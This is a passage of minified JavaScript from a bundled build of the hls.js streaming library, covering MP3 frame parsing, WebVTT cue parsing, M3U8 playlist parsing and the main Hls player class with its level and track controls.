channel:"+n.channelCount)}},t.getFrameDuration=d,t.parseFrameHeader=f,t.appendFrame=function(e,t,r,i,a){var n=f(t,r,i,a,d(e.samplerate));if(n){var o=n.stamp,s=n.headerLength,l=n.frameLength,u={unit:t.subarray(r+s,r+s+l),pts:o,dts:o};return e.samples.push(u),e.len+=l,{sample:u,length:l+s}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var o=i+a*(9e4*n.samplesPerFrame/n.sampleRate),s={unit:t.subarray(r,r+n.frameLength),pts:o,dts:o};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(s),e.len+=n.frameLength,{sample:s,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,o=e[t+2]>>1&1;if(1!=r&&0!=a&&15!=a&&3!=n){var s=3==r?3-i:3==i?3:4,l=1e3*g.BitratesMap[14*s+a-1],u=3==r?0:2==r?1:2,d=g.SamplingRateMap[3*u+n],f=e[t+3]>>6==3?1:2,c=g.SamplesCoefficients[r][i],h=g.BytesInSlot[i],p=8*c*h;return{sampleRate:d,channelCount:f,frameLength:parseInt(c*l/d+o,10)*h,samplesPerFrame:p}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}};t.default=g},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(51).EventEmitter,a(s,n),s.prototype.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.emit.apply(this,[e,e].concat(t))},s);function s(){return null!==n&&n.apply(this,arguments)||this}t.Observer=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}},function(e,t,f){"use strict";(function(a){Object.defineProperty(t,"__esModule",{value:!0});var r=f(9),n=f(0);function o(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}function s(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}function l(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=o(r,i[0].cc);if(a&&(!a||a.startPTS))return a;n.logger.log("No frag in previous level to align on")}else n.logger.log("No fragments to align")}function u(r,e){e.fragments.forEach(function(e){if(e){var t=e.start+r;e.start=e.startPTS=t,e.endPTS=t+e.duration}}),e.PTSKnown=!0}function i(e,t,r){if(s(e,r,t)){var i=l(r.details,t);i&&(n.logger.log("Adjusting PTS using last level due to CC increase within current level"),u(i.start,t))}}function d(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;a.isFinite(i)&&(n.logger.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),u(i,e))}}t.findFirstFragWithCC=o,t.findFragWithCC=function(e,t){return r.default.search(e,function(e){return e.cc<t?1:e.cc>t?-1:0})},t.shouldAlignOnDiscontinuities=s,t.findDiscontinuousReferenceFrag=l,t.adjustPts=u,t.alignStream=function(e,t,r){i(e,r,t),!r.PTSKnown&&t&&d(r,t.details)},t.alignDiscontinuities=i,t.alignPDT=d}).call(this,f(2).Number)},function(e,t,r){"use strict";(function(n){Object.defineProperty(t,"__esModule",{value:!0});var o=r(9);function s(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function l(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>e}t.findFragmentByPDT=function(e,t,r){if(!Array.isArray(e)||!e.length||!n.isFinite(t))return null;if(t<e[0].programDateTime)return null;if(t>=e[e.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(l(t,r,a))return a}return null},t.findFragmentByPTS=function(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=e?t[e.sn-t[0].sn+1]:null;return a&&!s(r,i,a)?a:o.default.search(t,s.bind(null,r,i))},t.fragmentWithinToleranceTest=s,t.pdtWithinToleranceTest=l}).call(this,r(2).Number)},function(e,h,s){"use strict";(function(d){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(h,"__esModule",{value:!0});var t=s(15),n=s(7),f=s(5),c=s(0);h.State={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};var r,a=(r=t.default,e(o,r),o.prototype.doTick=function(){},o.prototype._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(t.live||!r||r.backtracked||r.sn!==t.endSN||e.nextStart)return!1;var a=i.getState(r);return a===n.FragmentState.PARTIAL||a===n.FragmentState.OK},o.prototype.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=f.BufferHelper.bufferInfo(r||t,a,this.config.maxBufferHole);if(d.isFinite(a)&&c.logger.log("media seeking to "+a.toFixed(3)),i===h.State.FRAG_LOADING){var o=this.fragCurrent;if(0===n.len&&o){var s=e.maxFragLookUpTolerance,l=o.start-s,u=o.start+o.duration+s;a<l||u<a?(o.loader&&(c.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),o.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=h.State.IDLE):c.logger.log("seeking outside of buffer but within currently loaded fragment range")}}else i===h.State.ENDED&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=h.State.IDLE);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},o.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},o);function o(){return null!==r&&r.apply(this,arguments)||this}h.default=a}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sendAddTrackEvent=function(e,t){var r=null;try{r=new window.Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)},t.clearCurrentCues=function(e){if(e&&e.cues)for(;0<e.cues.length;)e.removeCue(e.cues[0])}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});function i(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}}var s=r(69);function a(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new i,this.regionList=[]}function l(){this.values=Object.create(null)}function u(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var o=a[n].split(r);2===o.length&&t(o[0],o[1])}}l.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(t=parseFloat(t))&&t<=100)&&(this.set(e,t),!0)}};var d=new s.default(0,0,0),f="middle"===d.align?"middle":"center";function c(i,e,o){var a=i;function t(){var e,t=(e=i.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/))?e[3]?r(e[1],e[2],e[3].replace(":",""),e[4]):59<e[1]?r(e[1],e[2],0,e[4]):r(0,e[1],e[2],e[4]):null;function r(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}if(null===t)throw new Error("Malformed timestamp: "+a);return i=i.replace(/^[^\sa-zA-Z-]+/,""),t}function r(){i=i.replace(/^\s+/,"")}if(r(),e.startTime=t(),r(),"--\x3e"!==i.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+a);i=i.substr(3),r(),e.endTime=t(),r(),function(e,t){var n=new l;u(e,function(e,t){switch(e){case"region":for(var r=o.length-1;0<=r;r--)if(o[r].id===t){n.set(e,o[r].region);break}break;case"vertical":n.alt(e,t,["rl","lr"]);break;case"line":var i=t.split(","),a=i[0];n.integer(e,a),n.percent(e,a)&&n.set("snapToLines",!1),n.alt(e,a,["auto"]),2===i.length&&n.alt("lineAlign",i[1],["start",f,"end"]);break;case"position":i=t.split(","),n.percent(e,i[0]),2===i.length&&n.alt("positionAlign",i[1],["start",f,"end","line-left","line-right","auto"]);break;case"size":n.percent(e,t);break;case"align":n.alt(e,t,["start",f,"end","left","right"])}},/:/,/\s/),t.region=n.get("region",null),t.vertical=n.get("vertical","");var r=n.get("line","auto");"auto"===r&&-1===d.line&&(r=-1),t.line=r,t.lineAlign=n.get("lineAlign","start"),t.snapToLines=n.get("snapToLines",!0),t.size=n.get("size",100),t.align=n.get("align",f);var i=n.get("position","auto");"auto"===i&&50===d.position&&(i="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=i}(i,e)}function h(e){return e.replace(/<br(?: \/)?>/gi,"\n")}t.fixLineBreaks=h,a.prototype={parse:function(e){var i=this;function t(){var e=i.buffer,t=0;for(e=h(e);t<e.length&&"\r"!==e[t]&&"\n"!==e[t];)++t;var r=e.substr(0,t);return"\r"===e[t]&&++t,"\n"===e[t]&&++t,i.buffer=e.substr(t),r}e&&(i.buffer+=i.decoder.decode(e,{stream:!0}));try{var r=void 0;if("INITIAL"===i.state){if(!/\r\n|\n/.test(i.buffer))return this;var a=(r=t()).match(/^(茂禄驴)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");i.state="HEADER"}for(var n=!1;i.buffer;){if(!/\r\n|\n/.test(i.buffer))return this;switch(n?n=!1:r=t(),i.state){case"HEADER":/:/.test(r)?u(r,function(e,t){},/:/):r||(i.state="ID");continue;case"NOTE":r||(i.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){i.state="NOTE";break}if(!r)continue;if(i.cue=new s.default(0,0,""),i.state="CUE",-1===r.indexOf("--\x3e")){i.cue.id=r;continue}case"CUE":try{c(r,i.cue,i.regionList)}catch(e){i.cue=null,i.state="BADCUE";continue}i.state="CUETEXT";continue;case"CUETEXT":var o=-1!==r.indexOf("--\x3e");if(!r||o&&(n=!0)){i.oncue&&i.oncue(i.cue),i.cue=null,i.state="ID";continue}i.cue.text&&(i.cue.text+="\n"),i.cue.text+=r;continue;case"BADCUE":r||(i.state="ID");continue}}}catch(e){"CUETEXT"===i.state&&i.cue&&i.oncue&&i.oncue(i.cue),i.cue=null,i.state="INITIAL"===i.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),!this.cue&&"HEADER"!==this.state||(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}},t.default=a},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var _,n=r(8),o=r(3),T=r(16),S=r(35),b=r(36),A=r(7),R=r(37),D=r(55),L=r(56),s=r(57),O=r(0),l=r(58),u=r(1),d=(_=r(24).Observer,a(w,_),Object.defineProperty(w,"version",{get:function(){return"0.12.2"},enumerable:!0,configurable:!0}),w.isSupported=function(){return s.isSupported()},Object.defineProperty(w,"Events",{get:function(){return u.default},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorTypes",{get:function(){return o.ErrorTypes},enumerable:!0,configurable:!0}),Object.defineProperty(w,"ErrorDetails",{get:function(){return o.ErrorDetails},enumerable:!0,configurable:!0}),Object.defineProperty(w,"DefaultConfig",{get:function(){return w.defaultConfig?w.defaultConfig:l.hlsDefaultConfig},set:function(e){w.defaultConfig=e},enumerable:!0,configurable:!0}),w.prototype.destroy=function(){O.logger.log("destroy"),this.trigger(u.default.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach(function(e){e.destroy()}),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},w.prototype.attachMedia=function(e){O.logger.log("attachMedia"),this.media=e,this.trigger(u.default.MEDIA_ATTACHING,{media:e})},w.prototype.detachMedia=function(){O.logger.log("detachMedia"),this.trigger(u.default.MEDIA_DETACHING),this.media=null},w.prototype.loadSource=function(e){e=n.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),O.logger.log("loadSource:"+e),this.url=e,this.trigger(u.default.MANIFEST_LOADING,{url:e})},w.prototype.startLoad=function(t){void 0===t&&(t=-1),O.logger.log("startLoad("+t+")"),this.networkControllers.forEach(function(e){e.startLoad(t)})},w.prototype.stopLoad=function(){O.logger.log("stopLoad"),this.networkControllers.forEach(function(e){e.stopLoad()})},w.prototype.swapAudioCodec=function(){O.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()},w.prototype.recoverMediaError=function(){O.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)},Object.defineProperty(w.prototype,"levels",{get:function(){return this.levelController.levels},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"currentLevel",{get:function(){return this.streamController.currentLevel},set:function(e){O.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLevel",{get:function(){return this.streamController.nextLevel},set:function(e){O.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"loadLevel",{get:function(){return this.levelController.level},set:function(e){O.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextLoadLevel",{get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"firstLevel",{get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){O.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"startLevel",{get:function(){return this.levelController.startLevel},set:function(e){O.logger.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelCapping",{get:function(){return this._autoLevelCapping},set:function(e){O.logger.log("set autoLevelCapping:"+e),this._autoLevelCapping=e},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"autoLevelEnabled",{get:function(){return-1===this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"manualLevel",{get:function(){return this.levelController.manualLevel},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"minAutoLevel",{get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++)if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i;return 0},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"maxAutoLevel",{get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"nextAutoLevel",{get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTracks",{get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"audioTrack",{get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"liveSyncPosition",{get:function(){return this.streamController.liveSyncPosition},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTracks",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleTrack",{get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)},enumerable:!0,configurable:!0}),Object.defineProperty(w.prototype,"subtitleDisplay",{get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)},enumerable:!0,configurable:!0}),w);function w(e){void 0===e&&(e={});var t=_.call(this)||this,r=w.DefaultConfig;if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in e||(e[i]=r[i]);if(void 0!==e.liveMaxLatencyDurationCount&&e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(e.liveMaxLatencyDuration<=e.liveSyncDuration||void 0===e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');O.enableLogs(e.debug),t.config=e,t._autoLevelCapping=-1;var a=t.abrController=new e.abrController(t),n=new e.bufferController(t),o=new e.capLevelController(t),s=new e.fpsController(t),l=new T.default(t),u=new S.default(t),d=new b.default(t),f=new L.default(t),c=t.levelController=new D.default(t),h=new A.FragmentTracker(t),p=[c,t.streamController=new R.default(t,h)],g=e.audioStreamController;g&&p.push(new g(t,h)),t.networkControllers=p;var v=[l,u,d,a,n,o,s,f,h];if(g=e.audioTrackController){var y=new g(t);t.audioTrackController=y,v.push(y)}if(g=e.subtitleTrackController){var m=new g(t);t.subtitleTrackController=m,v.push(m)}if(g=e.emeController){var E=new g(t);t.emeController=E,v.push(E)}return(g=e.subtitleStreamController)&&v.push(new g(t,h)),(g=e.timelineController)&&v.push(new g(t)),t.coreComponents=v,t}t.default=d},function(e,t,i){"use strict";(function(P){Object.defineProperty(t,"__esModule",{value:!0});var r=i(8),k=i(11),C=i(33),F=i(18),x=i(34),M=i(0),l=i(19),u=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,d=/#EXT-X-MEDIA:(.*)/g,N=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)([\S+ ?]+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),U=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)([^:]*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,B=/\.(mp4|m4s|m4v|m4a)$/i,e=(f.findGroup=function(e,t){if(!e)return null;for(var r=null,i=0;i<e.length;i++){var a=e[i];a.id===t&&(r=a)}return r},f.convertAVC1ToAVCOTI=function(e){var t,r=e.split(".");return 2<r.length?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},f.resolve=function(e,t){return r.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},f.parseMasterPlaylist=function(e,t){var r,i=[];function a(i,a){["video","audio"].forEach(function(t){var r=i.filter(function(e){return l.isCodecType(e,t)});if(r.length){var e=r.filter(function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)});a[t+"Codec"]=0<e.length?e[0]:r[0],i=i.filter(function(e){return-1===r.indexOf(e)})}}),a.unknownCodecs=i}for(u.lastIndex=0;null!=(r=u.exec(e));){var n={},o=n.attrs=new x.default(r[1]);n.url=f.resolve(r[2],t);var s=o.decimalResolution("RESOLUTION");s&&(n.width=s.width,n.height=s.height),n.bitrate=o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),n.name=o.NAME,a([].concat((o.CODECS||"").split(/[ ,]+/)),n),n.videoCodec&&-1!==n.videoCodec.indexOf("avc1")&&(n.videoCodec=f.convertAVC1ToAVCOTI(n.videoCodec)),i.push(n)}return i},f.parseMasterPlaylistMedia=function(e,t,r,i){var a;void 0===i&&(i=[]);var n=[],o=0;for(d.lastIndex=0;null!==(a=d.exec(e));){var s={},l=new x.default(a[1]);if(l.TYPE===r){if(s.groupId=l["GROUP-ID"],s.name=l.NAME,s.type=r,s.default="YES"===l.DEFAULT,s.autoselect="YES"===l.AUTOSELECT,s.forced="YES"===l.FORCED,l.URI&&(s.url=f.resolve(l.URI,t)),s.lang=l.LANGUAGE,s.name||(s.name=s.lang),i.length){var u=f.findGroup(i,s.groupId);s.audioCodec=u?u.codec:i[0].codec}s.id=o++,n.push(s)}}return n},f.parseLevelPlaylist=function(e,t,r,i,a){var n,o,s,l,u=0,d=0,f=new C.default(t),c=new F.default,h=0,p=null,g=new k.default,v=null;for(N.lastIndex=0;null!==(n=N.exec(e));){var y=n[1];if(y){g.duration=parseFloat(y);var m=(" "+n[2]).slice(1);g.title=m||null,g.tagList.push(m?["INF",y,m]:["INF",y])}else if(n[3]){if(P.isFinite(g.duration)){var E=u++;g.type=i,g.start=d,g.levelkey=c,g.sn=E,g.level=r,g.cc=h,g.urlId=a,g.baseurl=t,g.relurl=(" "+n[3]).slice(1),l=p,(s=g).rawProgramDateTime?s.programDateTime=Date.parse(s.rawProgramDateTime):l&&l.programDateTime&&(s.programDateTime=l.endProgramDateTime),P.isFinite(s.programDateTime)||(s.programDateTime=null,s.rawProgramDateTime=null),f.fragments.push(g),d+=(p=g).duration,g=new k.default}}else if(n[4]){if(g.rawByteRange=(" "+n[4]).slice(1),p){var _=p.byteRangeEndOffset;_&&(g.lastByteRangeEndOffset=_)}}else if(n[5])g.rawProgramDateTime=(" "+n[5]).slice(1),g.tagList.push(["PROGRAM-DATE-TIME",g.rawProgramDateTime]),null===v&&(v=f.fragments.length);else{for(n=n[0].match(U),o=1;o<n.length&&void 0===n[o];o++);var T=(" "+n[o+1]).slice(1),S=(" "+n[o+2]).slice(1);switch(n[o]){case"#":g.tagList.push(S?[T,S]:[T]);break;case"PLAYLIST-TYPE":f.type=T.toUpperCase();break;case"MEDIA-SEQUENCE":u=f.startSN=parseInt(T);break;case"TARGETDURATION":f.targetduration=parseFloat(T);break;case"VERSION":f.version=parseInt(T);break;case"EXTM3U":break;case"ENDLIST":f.live=!1;break;case"DIS":h++,g.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":h=parseInt(T);break;case"KEY":var b=T,A=new x.default(b),R=A.enumeratedString("METHOD"),D=A.URI,L=A.hexadecimalInteger("IV");R&&(c=new F.default,D&&0<=["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(R)&&(c.method=R,c.baseuri=t,c.reluri=D,c.key=null,c.iv=L));break;case"START":var O=T,w=new x.default(O).decimalFloatingPoint("TIME-OFFSET");P.isFinite(w)&&(f.startTimeOffset=w);break;case"MAP":var I=new x.default(T);g.relurl=I.URI,g.rawByteRange=I.BYTERANGE,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,(g=new k.default).rawProgramDateTime=f.initSegment.rawProgramDateTime;break;default:M.logger.warn("line parsed but not handled: "+n)}}}return(g=p)&&!g.relurl&&(f.fragments.pop(),d-=g.duration),f.totalduration=d,f.averagetargetduration=d/f.fragments.length,f.endSN=u-1,f.startCC=f.fragments[0]?f.fragments[0].cc:0,f.endCC=h,!f.initSegment&&f.fragments.length&&f.fragments.every(function(e){return B.test(e.relurl)})&&(M.logger.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(g=new k.default).relurl=f.fragments[0].relurl,g.baseurl=t,g.level=r,g.type=i,g.sn="initSegment",f.initSegment=g,f.needSidxRanges=!0),v&&function(e){for(var t=e[v],r=v-1;0<=r;r--){var i=e[r];i.programDateTime=t.programDateTime-1e3*i.duration,t=i}}(f.fragments),f},f);function f(){}t.default=e}).call(this,i(2).Number)},function(e,i,t){"use strict";(function(e){Object.defineProperty(i,"__esModule",{value:!0});var t=(Object.defineProperty(r.prototype,"hasProgramDateTime",{get:function(){return!(!this.fragments[0]||!e.isFinite(this.fragments[0].programDateTime))},enumerable:!0,configurable:!0}),r);function r(e){this.endCC=0,this.endSN=0,this.fragments=[],this.initSegment=null,this.live=!0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=e,this.version=null}i.default=t}).call(this,t(2).Number)},function(e,t,r){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var i=/^(\d+)x(\d+)$/,a=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,e=(n.prototype.decimalInteger=function(e){var t=parseInt(this[e],10);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null},n.prototype.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>r.MAX_SAFE_INTEGER?1/0:t},n.prototype.decimalFloatingPoint=function(e){return parseFloat(this[e])},n.prototype.enumeratedString=function(e){return this[e]},n.prototype.decimalResolution=function(e){var t=i.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},n.parseAttrList=function(e){var t,r={};for(a.lastIndex=0;null!==(t=a.exec(e));){var i=t[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r},n);function n(e){for(var t in"string"==typeof e&&(e=n.parseAttrList(e)),e)e.hasOwnProperty(t)&&(this[t]=e[t])}t.default=e}).call(this,r(2).Number)},function(e,l,u){"use strict";(function(h){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(l,"__esModule",{value:!0});var a,o=u(1),t=u(4),n=u(3),p=u(0),r=(a=t.default,e(s,a),s.prototype.destroy=function(){var 